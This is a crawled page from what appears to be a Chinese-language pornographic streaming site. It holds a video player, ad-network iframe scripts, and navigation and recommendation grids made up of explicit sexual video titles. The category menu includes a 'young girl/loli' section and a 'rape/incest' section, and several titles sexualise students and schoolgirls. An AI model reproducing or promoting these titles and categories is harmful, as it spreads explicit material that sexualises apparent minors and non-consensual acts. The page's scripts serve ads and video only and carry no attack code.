

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kan365.icu/vod/play/id/158126/sid/1/nid/1/
body_size: 11110
content:
<!doctype html>
<html lang="en">
<head>
<title>正在播放嬌小身材甜美少女！首次約炮操逼！小舌頭一頓舔屌，張開雙腿求操，騎乘位猛怼嫩穴，搞得小穴好濕HD-嬌小身材甜美少女！首次約炮操逼！小舌頭一頓舔屌，張開雙腿求操，騎乘位猛怼嫩穴，搞得小穴好濕详情介绍-嬌小身材甜美少女！首次約炮操逼！小舌頭一頓舔屌，張開雙腿求操，騎乘位猛怼嫩穴，搞得小穴好濕在线观看-嬌小身材甜美少女！首次約炮操逼！小舌頭一頓舔屌，張開雙腿求操，騎乘位猛怼嫩穴，搞得小穴好濕迅雷下载 - 高清365</title><meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="description" content="免費高清AV在線看，無需下載看到飽。" />
<meta name="keywords" content="高清AV, 免費AV, JAV線上看, 免費JAV, 手機AV" />
 <meta name="author" content="">
<link rel="shortcut icon" href="/template/kan365/images/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/template/kan365/images/favicon.ico">
<link rel="icon" type="image/png" sizes="32x32" href="/template/kan365/images/favicon.ico">
<link rel="icon" type="image/png" sizes="16x16" href="/template/kan365/images/favicon.ico">
<link href="/template/kan365/css/app.css?18" rel="stylesheet">
<link href="kan365.icu/rss/" rel="alternate" type="application/rss+xml" />
<link href="kan365.icu" rel="canonical" />
<meta name="eroads_" content="b04db86948c02c5ceda416a49fed036d" />
<meta name="exoclick-site-verification" content="207d2ce2272464eb6252ef36b095dbea">
</head>
<body>
    <script type="application/javascript" src="/template/ex.js?2023"></script>
<nav class="app-nav">
<div class="container">
<div class="title-box">
    </br></br> 
<h2 class="h3-md">分類選片</h2>
</div>  
<div class="row gutter-20 pb-5">
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/亚洲情色/id/1.html"> 亚洲情色</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/中文字幕/id/1.html"> 中文字幕</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/国产主播/id/1.html"> 国产主播</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/国产自拍/id/1.html"> 国产自拍</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/无码专区/id/1.html"> 无码专区</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/欧美性爱/id/1.html"> 欧美性爱</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/熟女人妻/id/1.html"> 熟女人妻</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/巨乳美乳/id/1.html"> 巨乳美乳</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/制服诱惑/id/1.html"> 制服诱惑</a>
</div>
 
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/少女萝莉/id/1.html"> 少女萝莉</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/女同性恋/id/1.html"> 女同性恋</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/卡通动画/id/1.html"> 卡通动画</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/视频伦理/id/1.html"> 视频伦理</a>
</div>
 <div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="h5 text-light" href="/vod/show/class/强奸乱伦/id/1.html"> 强奸乱伦</a>
</div>

<!--
<div class="col-6 col-sm-4 col-lg-3 mb-3 d-block d-lg-none">
<a class="h5 text-light" target="_blank" href="https://r.trwl1.com/c1/605edae9-647d-447f-a0ec-8b75d8a78955">❤️ 藍光無碼</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3 d-block d-lg-none">
<a class="h5 text-light" target="_blank" href="https://r.trwl1.com/c1/008bcad6-39fe-4929-8ba7-05f52ec4b2e5">💋 高清JAV</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3 d-block d-lg-none">
<a class="h5 text-light" target="_blank" href="https://141jj.com">🥳 色網大全</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3 d-block d-lg-none">
<a class="h5 text-light d-flex" target="_blank" rel="nofollow" href="https://theporndude.com/zh">
<img class="mr-1" src="https://cdn1.theporndude.com/graphics/tpd-b-24px.png" height="19">更多好站
</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3 d-block d-lg-none">
<a class="h5 text-light" target="_blank" href="https://uuw73.com">🦵 裸聊</a>
</div>-->
</div>


<div class="title-box">
<h2 class="h3-md">搜索 </h2>
</div>
<div class="row gutter-20 pb-3">
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="/vod/search.html?wd=黑丝">黑丝</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="/vod/search.html?wd=乱伦">乱伦</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="/vod/search.html?wd=丝袜">丝袜</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="/vod/search.html?wd=眼镜">眼镜</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="/vod/search.html?wd=美少女">美少女</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="/vod/search.html?wd=大奶">大奶</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="/vod/search.html?wd=水着">水着</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="/vod/search.html?wd=校服">校服</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/cheongsam/">旗袍</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/wedding-dress/">婚紗</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/maid/">女僕</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/kimono/">和服</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/stockings/">吊帶襪</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/bunny-girl/">兔女郎</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/Cosplay/">Cosplay</a>
</div>
</div> 

<!--
<div class="title-box">
<h2 class="h3-md">衣著</h2>
</div>
<div class="row gutter-20 pb-3">
    
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/black-pantyhose/">黑絲</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/knee-socks/">過膝襪</a>
</div>
<div class="col-6 col-sm-4 col-lg-3 mb-3">
<a class="tag text-light" href="kan365.icu/tags/sportswear/">運動裝</a>
</div>

</div> 
 -->
 

</div>
</nav>
<header id="site-header" class="site-header">
<div class="container">
<div class="row header-wrap">

<div class="col-auto col-md-5">
<div class="app-nav-toggle">
<div class="lines">
<div class="line-1"></div>
<div class="line-2"></div>
<div class="line-3"></div>
</div>
</div>
<nav class="navbar navbar-expand-lg">
<div class="collapse navbar-collapse">
<ul class="navbar-nav">
    <li class="nav-item d-none  d-md-block">
<a href="//kan365.icu/">HOME</a>
</li>
<li class="nav-item d-none  d-md-block">
<a href="/vod/show/id/1.html">视频一区</a>
<a href="/vod/show/id/2.html">视频二区</a>

</li>
<!--
<li class="nav-item d-none d-md-block">
<a target="_blank" href="https://r.trwl1.com/c1/605edae9-647d-447f-a0ec-8b75d8a78955">藍光無碼</a>
</li>
<li class="nav-item d-none d-md-block">
<a target="_blank" href="https://r.trwl1.com/c1/008bcad6-39fe-4929-8ba7-05f52ec4b2e5">高清JAV</a>
</li>
<li class="nav-item d-none d-md-block">
<a target="_blank" href="https://141jj.com">色網大全</a>
</li>
<li class="nav-item d-none d-md-block">
<a target="_blank" href="https://theporndude.com/zh">更多好站</a>
</li>
<li class="nav-item d-none d-md-block">
<a target="_blank" href="https://uuw73.com">裸聊</a>
</li>--->
</ul>
</div>
</nav>
</div>
<div id="logo" class="col-auto col-md-2 justify-content-center p-0">
<a class="logo" href="//kan365.icu">
<img height="30" src="/template/kan365/images/logo_hd365.png">
</a>
</div>
 <script> 
    var width = document.body.clientWidth;
    var dom = document.getElementById('content')
    console.log(dom)
    if(width > 400) {
     } else {
    var part =document.getElementById("logo");
    part.style.display="none";
    }
     </script> 
<div class="col-auto header-right">
<div class="search">
<form class="h-100 d-flex align-items-center" id="search_form" action="/vod/search.html" method="get">
<label for="inputSearch" class="m-0">
<svg height="40px" width="40px"><use xlink:href="#icon-search"></use></svg>
</label>
<input style="color:#ffffff;border:1px solid #999;caret-color: yellow;display:block;"id="inputSearch" class="h-80 fs-3" name="wd" placeholder="搜尋..." value="">
</form>
</div>

<div class="lang">
<a href="#" data-toggle="dropdown">
<img src="/template/kan365/images/zh.svg" width="22">
</a>
<div class="dropdown-menu dropdown-menu-right mt-3">
<a href="#" class="dropdown-item mr-2 mb-1">
<img class="mr-2 mb-1" src="/template/kan365/images/zh.svg" width="20"> 繁體中文
</a><!--
<a href="&lang=jp" class="dropdown-item mr-2 mb-1">
<img class="mr-2 mb-1" src="/template/kan365/images/jp.svg" width="20"> 日本語
</a>
<a href="&lang=en" class="dropdown-item mr-2 mb-1">
<img class="mr-2 mb-1" src="/template/kan365/images/en.svg" width="20"> English
</a>-->
</div>
</div>
<!--
<div class="settings">
<a data-fancybox="ajax" href="kan365.icu/login/">
<img class="rounded-circle" src="/template/kan365/images/avatar.svg" width="35">
<span class="ml-2 fs-3 f-w-600 d-none d-lg-block">登入</span>
</a>
</div>
-->
</div>

</div>
</div>
</header>  

<div id="site-content" class="site-content">
<div class="container">
<div class="row">
<div class="col">
<section class="pb-3 pb-e-lg-30">
    <a class="uu-ads" target="_blank" href="/">主頁</a><span class="badge text-danger">//</span>
<a href="/index.php/vod/show/class/国产专区/id/1.html">国产专区</a><span class="badge text-danger">//</span>嬌小身材甜美少女！首次約炮操逼！小舌頭一頓舔屌，張開雙腿求操，騎乘位猛怼嫩穴，搞得小穴好濕
<script>
if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4245314&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>');
}else {
document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4245310&size=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>');
}
</script>
</br>
 <script>
 var uul =  'HD$https://v.ddnew2.com/20240522/oNH4lUdW/index.m3u8'+'m3u8文件';   
 var reg = RegExp(/http/);
if(reg.exec(uul)){
     uul = uul.match(/http(\S*)m3u8文件/)[1];
 }else{
 }

document.write('<iframe  src="/template/kan365/mp4play.php?url=');
document.write('http'+uul);
document.write('" frameborder="0" scrolling="no" width="100%" height="360px"></iframe>');

 
    
 </script>  
   
  
</section>
<section class="video-info pb-3">
<div class="info-header">
<div class="header-left">
<h4>嬌小身材甜美少女！首次約炮操逼！小舌頭一頓舔屌，張開雙腿求操，騎乘位猛怼嫩穴，搞得小穴好濕</h4>
<!--<h6>
<svg class="mr-2" height="16" width="16"><use xlink:href="#icon-clock"></use></svg>
<span class="mr-3">1 年前</span>
<svg class="mr-2" height="16" width="16"><use xlink:href="#icon-eye"></use></svg>
<span class="mr-3">154 145</span>
<div class="models">
<a class="model" href="http://kan365.icu/models/a278a88576bbec88e8c160c26f8995d8/">
<span class="placeholder rounded-circle" data-toggle="tooltip" data-placement="bottom" title="" data-original-title="鈴木さとみ">鈴</span>
</a>
</div>
</h6>--->
</div>
<div class="header-right d-none d-md-block">
<h6>
<span class="text-info fs-1 mr-2">●</span>分類 : <a href="/index.php/vod/show/class/国产专区/id/1.html">国产专区</a>

</h6>
</div>
</div>
<script>
if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4245314&size=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>');
}else {
document.write('<iframe src="//a.magsrv.com/iframe.php?idzone=4245310&size=728x90" width="728" height="90" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>');
}
</script>
<!--
<div class="text-center">
<style>
.uu-ads::before {
    content: '♥';
    color: #6eada3;
    font-size: 12px;
    font-weight: 400;
    margin-right: 1px;
}
</style>
<div class="my-3">
<button data-fancybox="ajax" data-href="http://kan365.icu/login-required/" class="btn btn-action fav mr-2">
<svg class="mr-2" height="18" width="16"><use xlink:href="#icon-heart"></use></svg><span class="count">494</span>
</button>
<button data-fancybox="ajax" data-href="http://kan365.icu/login-required/" class="btn btn-action">
<svg height="18" width="16"><use xlink:href="#icon-bookmark-inline"></use></svg>
</button>
<button class="btn btn-action" data-toggle="dropdown">
<svg height="18" width="16"><use xlink:href="#icon-more-horizontal"></use></svg>
</button>
<div class="dropdown-menu">
<a data-fancybox="" data-src="#flag-form" href="javascript:;" class="dropdown-item">問題回報</a>
</div>
</div>
<h5 class="tags h6-md">变形金刚,火影忍者,复仇者联盟,战狼,红海行动   
<a href="http://kan365.icu/categories/chinese-subtitle/" class="cat">中文字幕</a>
<a href="http://kan365.icu/categories/uncensored/" class="cat">無碼解放</a>
<a href="http://kan365.icu/categories/roleplay/" class="cat">角色劇情</a>
<span class="separator">•</span>
<a href="http://kan365.icu/tags/creampie/">中出</a>
<a href="http://kan365.icu/tags/big-tits/">巨乳</a>
<a href="http://kan365.icu/tags/wife/">人妻</a>
<a href="http://kan365.icu/tags/tit-wank/">乳交</a>
<a href="http://kan365.icu/tags/mature-woman/">熟女</a>
<a href="http://kan365.icu/tags/temptation/">誘惑</a>
<a href="http://kan365.icu/tags/affair/">出軌</a>
<a href="http://kan365.icu/tags/housewife/">家政婦</a>
</h5>
<div>
</div>
</div>-->
</section>
 
<section class="comments pb-3 pb-lg-4" data-block-id="video_comments_video_comments">
<div class="new-comment">
<!--<img class="avatar" src="/images/avatar.svg" width="35">-->
<form class="right" action="#" method="post">
<div class="form-group">
<div class="info">
<a href="https://kan365.icu/login-required/" data-fancybox="ajax">歡迎分享本站</a>給網友，支持免費資源.
</div>
</div>
</form>
</div>
<div id="video_comments_video_comments" class="comment-list">
<div class="alert alert-success w-100" style="display:none" role="alert">
Thank you! Your comment has been submitted for review.
</div>
<div id="video_comments_video_comments_items">
</div>
</div>
</section>
 
<div id="comment-edit-form" class="modal-dialog" style="display:none">
<form method="post">
<div class="modal-content-wrapper">
<div class="modal-content">
<div class="modal-header">
<button data-fancybox-close="" type="button" class="close">
<svg height="20" width="20"><use xlink:href="#icon-close"></use></svg>
</button>
<h4>編輯留言</h4>
<p>您可以自由地發表內容，但請勿直接推廣其他線上播放網站。</p>
<div class="alert alert-danger w-100" style="display:none" role="alert"></div>
</div>
<div class="modal-body">
<div class="form-group">
<span class="emoji-picker" data-toggle="dropdown" data-display="static">
<svg height="18" width="18"><use xlink:href="#icon-emoji"></use></svg>
</span>
<div class="dropdown-menu dropdown-menu-right emoji-dropdown">
<img class="emoji" data-src="/template/kan365/images/1.svg" alt=":love:" height="18">
<img class="emoji" data-src="/template/kan365/images/2.svg" alt=":hungry:" height="18">
<img class="emoji" data-src="/template/kan365/images/3.svg" alt=":tongue:" height="18">
<img class="emoji" data-src="/template/kan365/images/4.svg" alt=":skr:" height="18">
<img class="emoji" data-src="/template/kan365/images/5.svg" alt=":cool:" height="18">
<img class="emoji" data-src="/template/kan365/images/6.svg" alt=":funny:" height="18">
<img class="emoji" data-src="/template/kan365/images/7.svg" alt=":sad:" height="18">
<img class="emoji" data-src="/template/kan365/images/8.svg" alt=":devil:" height="18">
<img class="emoji" data-src="/template/kan365/images/9.svg" alt=":angry:" height="18">
</div>
<label for="comment">留言內容</label>
<input id="comment" name="comment" class="form-control" style="padding-right: 2.5rem" type="text">
</div>
<input type="hidden" name="action" value="edit_comment">
<input type="hidden" name="comment_id" value="">
<button class="btn btn-submit btn-block" type="submit">確定</button>
</div>
</div>
</div>
</form>
</div>
<div id="flag-form" class="modal-dialog" style="display: none">
<div class="modal-content-wrapper">
<div class="modal-content">
<form method="post">
<div class="modal-header">
<button data-fancybox-close="" type="button" class="close">
<svg height="20" width="20"><use xlink:href="#icon-close"></use></svg>
</button>
<h4>問題回報</h4>
<p>選擇問題類別，請注意，濫用此表格可能導致被禁止訪問。</p>
</div>
<div class="modal-body">
<div class="alert alert-danger w-100" style="display:none" role="alert"></div>
<div class="alert alert-success w-100" style="display:none" role="alert">
我們已收到您的報告，並將於 24 小時內人工審視。
</div>
<div class="row radio">
<div class="col-6">
<input id="flag_inappropriate_video" name="flag_id" class="radio" value="flag_inappropriate_video" type="radio">
<label for="flag_inappropriate_video">不當內容</label>
</div>
<div class="col-6">
<input id="flag_error_video" name="flag_id" class="radio" value="flag_error_video" type="radio">
<label for="flag_error_video">影片失效</label>
</div>
<div class="col-6">
<input id="flag_copyrighted_video" name="flag_id" class="radio" value="flag_copyrighted_video" type="radio">
<label for="flag_copyrighted_video">版權</label>
</div>
<div class="col-6">
<input id="flag_other_video" name="flag_id" class="radio" value="flag_other_video" type="radio" checked="">
<label for="flag_other_video">其他</label>
</div>
</div>
<div class="form-group">
<label for="flag_message">描述 (必填)</label>
<textarea id="flag_message" name="flag_message" class="form-control" required=""></textarea>
</div>
<input name="action" value="flag" type="hidden">
<input name="video_id" value="1712" type="hidden">
<input class="btn btn-submit btn-block" type="submit" value="發送">
</div>
</form>
</div>
</div>
</div>
<section class="pb-3 pb-e-lg-40">
<div class="title-with-more">
<div class="title-box">
<!--<h6 class="sub-title inactive-color">推薦</h6>-->
<h2 class="h3-md">猜你喜歡</h2>
</div>
</div>
<div class="row gutter-20">
<div class="col-6 col-sm-4 col-xl-3">
<div class="video-img-box mb-e-20">
<div class="img-box cover-md">
<a href="/vod/play/id/280004/sid/1/nid/1/">
<img class="lazyload" src="/template/kan365/images/placeholder.jpg" data-src="https://pic.dd3pic.cc/upload/vod/20260117-1/5e11f8cbb0ad40dfb8cb896a993f01c7.jpg" title="专操极品网红女神『郑原创』和兄弟一期在酒店约啪两个极品美女过圣诞节，超级反差，各种姿势口交，后入" alt="专操极品网红女神『郑原创』和兄弟一期在酒店约啪两个极品美女过圣诞节，超级反差，各种姿势口交，后入"/ >
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="11815" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<!--<span class="label">1:58:37</span>-->
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="/vod/play/id/280004/sid/1/nid/1/">专操极品网红女神『郑原创』和兄弟一期在酒店约啪两个极品美女过圣诞节，超级反差，各种姿势口交，后入</a></h6>
<p class="sub-title">
    <!--
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>100
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>100-->
</p>
</div>
</div>
</div>
<div class="col-6 col-sm-4 col-xl-3">
<div class="video-img-box mb-e-20">
<div class="img-box cover-md">
<a href="/vod/play/id/280003/sid/1/nid/1/">
<img class="lazyload" src="/template/kan365/images/placeholder.jpg" data-src="https://pic.dd3pic.cc/upload/vod/20260118-1/fc685d1211aa6b5ecac24ec530cb0da3.jpg" title="巨乳高颜气质美少妇【风韵十足小姨】带着外女被四眼男双飞，初尝肛交疼的面部狰狞⑨" alt="巨乳高颜气质美少妇【风韵十足小姨】带着外女被四眼男双飞，初尝肛交疼的面部狰狞⑨"/ >
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="11815" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<!--<span class="label">1:58:37</span>-->
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="/vod/play/id/280003/sid/1/nid/1/">巨乳高颜气质美少妇【风韵十足小姨】带着外女被四眼男双飞，初尝肛交疼的面部狰狞⑨</a></h6>
<p class="sub-title">
    <!--
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>100
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>100-->
</p>
</div>
</div>
</div>
<div class="col-6 col-sm-4 col-xl-3">
<div class="video-img-box mb-e-20">
<div class="img-box cover-md">
<a href="/vod/play/id/280002/sid/1/nid/1/">
<img class="lazyload" src="/template/kan365/images/placeholder.jpg" data-src="https://pic.dd3pic.cc/upload/vod/20260118-1/cde73fc08197064d6179d22e7411e14f.jpg" title="新人下海【李小七呀】两个奶子导弹一样 极品身材 高颜值粉嫩逼逼 嫩穴特写  (1)" alt="新人下海【李小七呀】两个奶子导弹一样 极品身材 高颜值粉嫩逼逼 嫩穴特写  (1)"/ >
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="11815" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<!--<span class="label">1:58:37</span>-->
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="/vod/play/id/280002/sid/1/nid/1/">新人下海【李小七呀】两个奶子导弹一样 极品身材 高颜值粉嫩逼逼 嫩穴特写  (1)</a></h6>
<p class="sub-title">
    <!--
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>100
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>100-->
</p>
</div>
</div>
</div>
<div class="col-6 col-sm-4 col-xl-3">
<div class="video-img-box mb-e-20">
<div class="img-box cover-md">
<a href="/vod/play/id/280001/sid/1/nid/1/">
<img class="lazyload" src="/template/kan365/images/placeholder.jpg" data-src="https://pic.dd3pic.cc/upload/vod/20260118-1/547f755b74cd955aa92f7f62eb39bfd6.jpg" title="在校大学生【冻死小呆】下海赚学费，嫩乳嫩穴宿舍各种展示" alt="在校大学生【冻死小呆】下海赚学费，嫩乳嫩穴宿舍各种展示"/ >
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="11815" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<!--<span class="label">1:58:37</span>-->
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="/vod/play/id/280001/sid/1/nid/1/">在校大学生【冻死小呆】下海赚学费，嫩乳嫩穴宿舍各种展示</a></h6>
<p class="sub-title">
    <!--
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>100
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>100-->
</p>
</div>
</div>
</div>
<div class="col-6 col-sm-4 col-xl-3">
<div class="video-img-box mb-e-20">
<div class="img-box cover-md">
<a href="/vod/play/id/280000/sid/1/nid/1/">
<img class="lazyload" src="/template/kan365/images/placeholder.jpg" data-src="https://pic.dd3pic.cc/upload/vod/20260118-1/7f720c0a3160b9d4f24690df60a20a51.jpg" title="新人下海【李小七呀】两个奶子导弹一样 极品身材 高颜值粉嫩逼逼 嫩穴特写  (2)" alt="新人下海【李小七呀】两个奶子导弹一样 极品身材 高颜值粉嫩逼逼 嫩穴特写  (2)"/ >
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="11815" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<!--<span class="label">1:58:37</span>-->
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="/vod/play/id/280000/sid/1/nid/1/">新人下海【李小七呀】两个奶子导弹一样 极品身材 高颜值粉嫩逼逼 嫩穴特写  (2)</a></h6>
<p class="sub-title">
    <!--
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>100
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>100-->
</p>
</div>
</div>
</div>
<div class="col-6 col-sm-4 col-xl-3">
<div class="video-img-box mb-e-20">
<div class="img-box cover-md">
<a href="/vod/play/id/279999/sid/1/nid/1/">
<img class="lazyload" src="/template/kan365/images/placeholder.jpg" data-src="https://pic.dd3pic.cc/upload/vod/20260118-1/2adc282402a8e30a6132f7fc141b0ba1.jpg" title="最新录制【月野兔】超骚女学生红色丝袜情趣长发淫荡学姐天生炮架子3(6V)" alt="最新录制【月野兔】超骚女学生红色丝袜情趣长发淫荡学姐天生炮架子3(6V)"/ >
<div class="absolute-bottom-left">
<span class="action hover-state d-none d-sm-flex" data-fav-video-id="11815" data-fav-type="0">
<svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
</span>
</div>
<div class="absolute-bottom-right">
<!--<span class="label">1:58:37</span>-->
</div>
</a>
</div>
<div class="detail">
<h6 class="title"><a href="/vod/play/id/279999/sid/1/nid/1/">最新录制【月野兔】超骚女学生红色丝袜情趣长发淫荡学姐天生炮架子3(6V)</a></h6>
<p class="sub-title">
    <!--
<svg class="mr-1" height="15" width="15"><use xlink:href="#icon-eye"></use></svg>100
<svg class="ml-3 mr-1" height="13" width="13"><use xlink:href="#icon-heart-inline"></use></svg>100-->
</p>
</div>
</div>
</div>
<div class="col-6 col-sm-4 col-xl-3">
<div class="video-img-box mb-e-20">
<div class="img-box cover-md">
<a href="/vod/play/id/279998/sid/1/nid/1/">
